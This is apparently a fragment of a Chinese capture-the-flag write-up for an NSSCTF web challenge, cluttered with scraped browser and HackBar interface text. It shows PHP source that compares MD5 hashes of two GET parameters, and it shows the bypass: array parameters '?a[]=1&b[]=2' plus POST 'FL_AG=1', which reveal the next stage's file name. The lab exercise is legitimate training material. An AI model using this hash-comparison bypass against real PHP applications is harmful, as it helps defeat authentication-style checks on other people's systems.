 node4.anna.nssctf.cn:28790/?a[]=1&b[]=2
百度一下 网址导航 京东商城 天猫商城 爱淘宝 聚划算 淘宝特卖 唯品会 苏宁易购 携程旅行 500 Internal Server ...
include "globals.php";
$a = $_GET['b'];
$b = $_GET['a'];
if($a!=$b&&md5($a)==md5($b))
{
echo "!!!";
$c = $_POST['FL_AG'];
if(isset($c))
{
if (preg_match('/^.*(flag).*$/', $ja)) {
echo 'You are bad guy!!!';
}
else {
echo "Congratulation!!";
echo $hint1;
}
}
else {
echo "Please input my love FL_AG";
}
} else{
die("game over!");
}
?>
!!!Congratulation!!L0vey0U.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://node4.anna.nssctf.cn:28790/?a[]=1&b[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
FL_AG=1